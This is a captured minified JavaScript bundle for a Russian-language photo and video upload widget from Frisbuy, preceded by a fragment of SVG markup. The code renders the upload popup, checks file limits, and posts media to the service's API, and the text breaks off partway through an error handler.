<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1764239082649/js/imageupload_frisbuy_custom.dcde62b3.js?v=4
body_size: 9779
content:
(function(){var e={7806:function(e,i,t){"use strict";t.r(i);var o=t(31601),n=t.n(o),s=t(76314),r=t.n(s),l=r()(n());l.push([e.id,'.iu-widget__overlay{background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c;font-family:Roboto,Arial,Helvetica,sans-serif;overflow:auto}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 79px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;right:10px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px;margin-top:56px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;padding:30px 32px 40px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0;line-height:21px;font-size:22px}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin:21px 0;line-height:21px;font-size:14px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;font-weight:700;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:space-between;align-items:center}@media(max-width:414px){.iu-widget__controls{flex-direction:column}}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;border-radius:6px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px;box-shadow:2px 2px 8px rgba(0,0,0,.25)}@media(max-width:414px){.iu-widget__next-button{margin-top:20px}}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none;box-shadow:none}.iu-widget__post-form{display:flex;justify-content:space-between;margin:35px 0;height:54px}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:16px;color:#2c2c2c;padding:20px 15px;border:1px solid #000;border-radius:4px;flex:1;min-width:128px;max-width:272px}.iu-widget__post-form input[type=text]:first-child{margin:0 10px 0 0}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkboxes{width:100%}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex;font-size:12px;line-height:14.8px}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0;top:2px}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer;margin-top:auto;margin-bottom:auto}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px;align-self:center}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}.iu-widget-addpopup-btn{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;z-index:1;cursor:pointer}.iu-widget-addpopup-btn__img{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.iu-widget-addpopup-btn__img:last-of-type{margin-right:10px}.iu-widget-addpopup-btn__text{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}.iu-widget__comment{display:flex;flex-direction:column;margin-bottom:20px}.iu-widget__comment label{margin:22px 0;font-weight:400;line-height:30px;font-size:22px}.iu-widget__comment textarea{font-size:16px!important;font-style:normal;font-weight:400;padding:18px 16px;line-height:15px}@media(max-width:568px){.iu-widget-upload{padding:30px 32px}.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:10px 24px;border-radius:0}.iu-widget__close svg{width:30px}.iu-widget__post-form{margin:15px 0}.iu-widget__comment{font-size:14px}.iu-widget__comment label{margin:14px 0}.iu-widget-upload{justify-content:center}.iu-widget-checkbox__label{font-size:12px;line-height:16px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=l},8467:function(e,i,t){"use strict";var o=t(29726);const n=["innerHTML"],s=(0,o.Lk)("svg",{width:"56",height:"56",viewBox:"0 0 56 56",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("circle",{cx:"28",cy:"28",r:"28",fill:"black"}),(0,o.Lk)("path",{d:"M18.667 37.3333L37.3337 18.6666",stroke:"white","stroke-width":"3"}),(0,o.Lk)("path",{d:"M18.6673 18.6666L37.334 37.3333",stroke:"white","stroke-width":"3"})],-1),r=[s],l={class:"iu-widget__title"},d={class:"iu-widget__post-form"},a={key:0,class:"iu-widget-upload iu-widget-upload--short"},u=(0,o.Fv)('<div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи фото</span><span class="iu-widget-upload__text--mobile">Загрузи фото</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',2),p={key:1,class:"iu-widget-preview"},g={key:0,class:"iu-widget-upload__progress"},c=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),h={key:0},w={key:1},_={class:"iu-widget__media-list"},m=["src","onError"],x=["onClick"],f=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),b=[f],k={key:2,class:"iu-widget-message iu-widget-upload__error"},v=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),C={class:"iu-widget__comment"},y=(0,o.Lk)("label",null," Напишите названия товаров, изображенных на фото и ваше впечатление о них. ",-1),L={class:"iu-widget__controls"},P={class:"iu-widget-checkboxes"},E={class:"iu-widget-checkbox"},M=["innerHTML"],S={key:1,class:"iu-widget-checkbox__label"},F=["href"],T=(0,o.Lk)("br",null,null,-1),I={key:0,class:"iu-widget-checkbox iu-widget-checkbox--subscription"},U=["innerHTML"],z={key:1,class:"iu-widget-message iu-widget-message-congrats"},j=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),$=(0,o.Lk)("span",null,"Вы получите уведомление на почту.",-1),D=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),O=[D];function W(e,i,t,s,f,D){return f.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":f.inDrag}]),onClick:i[12]||(i[12]=(...e)=>D.closePopup&&D.closePopup(...e)),onDragover:i[13]||(i[13]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"])),onDragleave:i[14]||(i[14]=(0,o.D$)((e=>f.inDrag=!1),["prevent","stop"])),onDrop:i[15]||(i[15]=(0,o.D$)(((...e)=>D.uploadFromDrop&&D.uploadFromDrop(...e)),["prevent","stop"]))},[f.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:f.settings.custom_style},null,8,n)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[10]||(i[10]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[11]||(i[11]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"]))},["congrats"!==f.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=(...e)=>D.closePopup&&D.closePopup(...e))},r),(0,o.Lk)("div",l,(0,o.v_)(D.widgetTitle),1),(0,o.Lk)("div",d,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=e=>f.username=e),placeholder:"Ваше имя",type:"text",onInput:i[2]||(i[2]=e=>f.error=null)},null,544),[[o.Jo,f.username]]),(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=e=>f.email=e),placeholder:"E-mail",type:"text",onInput:i[4]||(i[4]=e=>f.error=null)},null,544),[[o.Jo,f.email]])]),D.limitIsFull||f.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",a,[u,(0,o.Lk)("input",{title:"Загрузи фото",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[5]||(i[5]=(...e)=>D.uploadFromInput&&D.uploadFromInput(...e))},null,32)])),f.uploadProcess||f.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",p,[f.uploadProcess?((0,o.uX)(),(0,o.CE)("div",g,[c,(0,o.eW)(" Обработаны "+(0,o.v_)(f.filesProcessed)+" из "+(0,o.v_)(f.filesToUpload.length)+" фото.  ",1),f.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",h," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",w," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",_,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(f.uploadedFiles,((e,i)=>((0,o.uX)(),(0,o.CE)("div",{key:e.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:e.url,class:"iu-widget-item-image",onError:t=>D.reloadImage(i,e.url)},null,40,m),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:e=>f.uploadedFiles.splice(i,1)},b,8,x)])))),128))])])):(0,o.Q3)("",!0),!f.uploadProcess&&f.error?((0,o.uX)(),(0,o.CE)("div",k,[v,(0,o.Lk)("span",null,(0,o.v_)(f.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("div",C,[y,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[6]||(i[6]=e=>f.caption=e),type:"text",rows:"3",placeholder:"Ваш комментарий"},null,512),[[o.Jo,f.caption]])]),(0,o.Lk)("div",L,[(0,o.Lk)("div",P,[(0,o.Lk)("label",E,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=e=>f.agreedWithRules=e),type:"checkbox"},null,512),[[o.lH,f.agreedWithRules]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.agreedWithRules}])},null,2),f.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"iu-widget-checkbox__label",innerHTML:f.settings.personal_data_agreement_content},null,8,M)):((0,o.uX)(),(0,o.CE)("div",S,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:f.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,F),(0,o.eW)(" обработки"),T,(0,o.eW)(" персональных данных ")]))]),"1"===f.settings["show_subscription"]?((0,o.uX)(),(0,o.CE)("label",I,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[8]||(i[8]=e=>f.subscribtionCheckbox=e),type:"checkbox"},null,512),[[o.lH,f.subscribtionCheckbox]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.subscribtionCheckbox}])},null,2),(0,o.Lk)("div",{innerHTML:f.subscriptionText,class:"iu-widget-checkbox__label"},null,8,U)])):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":f.uploadProcess||!f.uploadedFiles.length||!f.agreedWithRules}]),onClick:i[9]||(i[9]=(...e)=>D.saveAsPost&&D.saveAsPost(...e))}," Опубликовать ",2)])],64)):((0,o.uX)(),(0,o.CE)("div",z,[j,(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(f.uploadedFiles.length)+" фото успешно отправлены на модерацию. ",1),$])])),f.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":D.limitIsFull||f.uploadProcess}])},O,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}t(44114);var A=t(72505),Z=t.n(A),X=t(8986),q=t(49120),H={mixins:[X.A],props:["propSettings"],data(){const{logged_in_email:e,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:e||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isGuidlineOpen:!1,isVideoCompression:!1,subscribtionCheckbox:!1,subscriptionText:this.propSettings["subscription_text"]||"Подписаться на рассылку"}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:e,maxLimit:i}=this;return e.length>=i},trackingSkuId:function(){const{skuId:e,groupId:i,categoryId:t}=this.settings;return e&&`_sku${e}`||i&&`_skug${i}`||t&&`_cat${t}`||""},widgetTitle(){return this.settings.widgetTitle||"Добавить образ"},isUserLoggedIn(){const{logged_in_id:e,logged_in_email:i,logged_in_phone:t}=this.settings;return!!e&&!!i&&!!t}},watch:{currentStep(e,i){"post"===e&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(e){const{logged_in_email:i,logged_in_id:t}=this.settings;if(e){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const e=window.location.href;return(0,q.h)(this.settings.auth_page_url,e),void this.closePopup()}this.$nextTick((()=>{const{$el:e}=this;document.body.appendChild(e),this.lockWindowScroll()}))}else this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=t||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1,this.subscribtionCheckbox=!1},componentAction({action:e}){const{settings:i,trackingSkuId:t}=this;return`${e}_embedID${i.embedId+t}`},uploadFromDrop(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.dataTransfer;this.inDrag=!1,n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFromInput(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.target;n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFiles(){const{filesToUpload:e,settings:i}=this,{srcDomain:t,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,e.forEach((i=>{const n=new FormData;if(n.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=(this.error||"")+"Файл превышает размер 50 мегабайт",this.filesProcessed!==e.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}Z()({url:`${t}/api/1.0.0/customer/medias?embed_id=${o}`,method:"POST",data:n,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:e=>{const i=e.total===e.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:e})=>{const{request:i,response:t}=e,{success:o,statusMessage:n}=i,{post_media:s}=t.body;o?this.uploadedFiles.push(s):this.error=n})).catch((e=>{const{response:t}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!t||"string"===typeof t.data.request)return e&&t&&413===t.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте 